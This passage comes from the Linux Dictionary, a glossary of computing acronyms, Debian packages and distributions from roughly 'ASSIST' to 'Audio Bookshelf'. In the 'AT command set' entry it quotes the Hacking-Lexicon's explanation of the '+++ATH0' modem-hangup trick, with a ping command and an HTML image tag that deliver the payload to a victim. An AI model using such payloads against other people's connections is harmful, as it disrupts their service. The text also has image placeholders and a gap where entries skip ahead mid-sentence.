

TERM, which identifies your terminal type (VT100) to Linux. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASSIST*

Automated Special Security Information System Terminal (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ASSP*

Application Specific Standard Product (RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ASSPA*

ASsociation Suisse pour l'Automatique (org., Switzerland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ASSR*

Agreed Set of Security Rules (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AST*

Atlantic Standard Time [−0400] (TZ, ADT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ASTA*

Advanced Software Technology and Agorithms (HPCC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Astaro Security Linux*

A firewall and VPN product based on the 2.4 Linux kernel. Available for free download but not completely open source. There are several branches. Version 3.200 (beta) was released June 4, 2002. A stable 3.217 (for i386) was released April 8, 2003. Beta version 3.391 was released January 30, 2003. The stable 2.x tree is at version 2.031, released November 15, 2002. There is also a version 2.027 for Sun Cobalt was released July 3, 2002. Stable version 4.008 was released June 12, 2003. A 'secured' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asterisk*

Open Source Private Branch Exchange (PBX) Asterisk is an Open Source Private Branch Exchange (PBX) and telephony development platform that can both replace a conventional PBX and act as a platform for developing custom telephony applications for delivering dynamic content over a telephone similarly to how one can deliver dynamic content through a web browser using CGI and a web server. Asterisk talks to a variety of telephony hardware including BRI, PRI, POTS, and IP telephony clients using the Inter−Asterisk eXchange protocol (e.g. gnophone or miniphone). For more information and a current list of supported hardware, see http://www.asteriskpbx.com. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASTRAL*

Alliance fuer Strategic Token Ring Advancement and Leadership (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *astyle*

Source code indenter for C++/C/Java source code Artistic Style is a reindenter and reformatter of C++, C and Java source code. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASU*

Asynchron−Synchron Umsetzer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ASVD*

Analog Simultaneous Voice and Data (MODEM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Asynchronous*

A lack of synchronization. A method of transmitting data over a network using a start bit at the beginning of a character and a stop bit at the end. The time intervak between characters may be varying lengths. In video, a signal is asynchronous when its timing differs from that of the system reference signal. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *asynchronous*

It describes a communications strategy where start and stop bits are used to indicate the beginning and end of a character. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Asynchronous Transfer Mode ( ATM)*

A fixed−route network protocol in which transmission packets have direct paths and destinations. ATM is an alternative to TCP/IP, which tags each packet with destination information in the header and can be routed through arbitrary paths on a carrier network such as the Internet. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AT*

Advanced Technology (IBM, PC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *at*

At and batch read commands from standard input or from a specified file.At allows you to specify that a command will be run at a particular time(now or a specified time in the future). Batch will execute commands when the system load levels drop to a particular level. Both commands use /bin/sh to run the commands. You should install the at package if you need a utility that will dotime−oriented job control. Note: you should use crontab instead, if it is a recurring job that will need to be repeated at the same time everyday/week/etc. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *at*

Delayed job execution and batch processing At and batch read shell commands from standard input storing them as a job to be scheduled for execution in the future. Use at to run the job at a specified time batch to run the job when system load levels permit From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *at*

queue, examine or delete jobs for later execution From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *At*

Run a command once at some future time. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AT command set (Hayes command set)*

Today's modems are controlled by the old Hayes "AT" command set. In order to dial the phone number 555−1212 using a modem, you simply send the string "ATDT555−1212" to the modem. The "D" following the "AT" means to "Dial", and the "T" means to use "Tone" dialing (rather than "P" for "Pulse" dialing). The command "ATH0" means to hang up the modem. Key point: One of the juvenile tricks people play is to cause people to hang up their own modem. Once the modem connects, it goes into a different mode where it no longer accepts AT commands. However, a user can switch back to the command mode by sending the characters "+++" to the modem. Therefore, if somebody can remotely trick your PC into sending "+++ATH0", then your modem will hang up. One way of doing this is with the ping program that sends and ICMP echo to the victim, which then replies with the same contents. E.g.: ping −p 2b2b2b415448300d victim The most popular exploits for this are spoofed ICMP pings, but it can be exploited in any number of ways. For example, one may include the following in an HTML webpage: <IMG

src="http://www.robertgraham.com/images/x.gif?+++ATH0"> From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ATA*

Advanced Technology Attachment (ATA, HDD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ATAG*

Authoring Tool Accessibility Guidelines (WAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ATAPI*

Advanced Technology Attachment Packet Interface (ATA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ATAPI*

AT Attachment Packet Interface − a standard that allows people to connect tape drives and CD−ROMs to Enhanced IDE controllers. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ATAPI*

see Advanced Technology Attachment Packet Interface (ATAPI). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *atari−fdisk−cross*

Partition editor for Atari (running on non−Atari) Atari−fdisk allows you to create and edit the partition table of a disk partitioned in Atari format. It supports both the AHDI 5.0 and ICD variations of the Atari format. It is an interactive tool with a menu similar to PC fdisk, and also supports most options of PC fdisk. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *atari800*

Atari emulator for svgalib/X/curses This is an Atari emulator that can use SVGALIB, X, or plain curses. It can emulate the Atari 800, 800XL, 130XE, and 5200 systems. The Atari Operating System ROMs are not available with this package, due to copyright. You'll have to either make copies of them from an old Atari computer, or see README.Debian for other ways to obtain them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ATASPI*

Advanced Technology Attachment Software Programming Interface (ATA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ATC*

Address Translation Cache (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ATC*

Address Translation Controller (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ATC*

Automatic Transmission Control From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ATCA*

Allied Tactical Communications Agency (org., NATO, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ATCP*

[PPP] AppleTalk Control Protocol (Apple, AppleTalk, PPP, NCP, RFC 1378) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ATD*

*atd*

Asynchronous Time Division (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ATM*







insertions of LaTeX commands, and easy compilation, previewing, and printing of your TeX documents. AUC TeX also lets you browse through compiling errors TeX reports, while it moves the cursor directly to the reported error and displays documentation for that particular error. This will even work when the document is spread over several files. Currently XEmacs ships with its own AUC TeX, so this package should only be used with GNU/Emacs. (I.e., you don't need to install this package if your site uses only XEmacs.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *audacity*

A fast, cross−platform audio editor Audacity is an innovative graphical audio editor. Its main goals are speed and being cross−platform (it uses the cross−platform toolkit wxWindows, and is fully supported on Linux, Windows, Mac OS 9 and X, and FreeBSD). It is very fast. Due to its file format and internal data representation, undo and redo are constant−time operations. It also supports an unlimited number of tracks, and can import and export a number of different formats including WAV, AIFF, MP3 and Ogg Vorbis. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Audio Bookshelf*

Including the Enigma Audio Bookshelf could be stretching the definition of a Linux distribution more than a little. But this is a bootable CD product, which contains enough of a Linux operating system to turn a PC into a book reader. Any PC meeting the requirements can be turned into a Linux based book reader, regardless of the OS installed on the hard drive. Read the book yourself, or have the computer read to you. A 'special purpose/mini' distribution. From LWN Distribution List 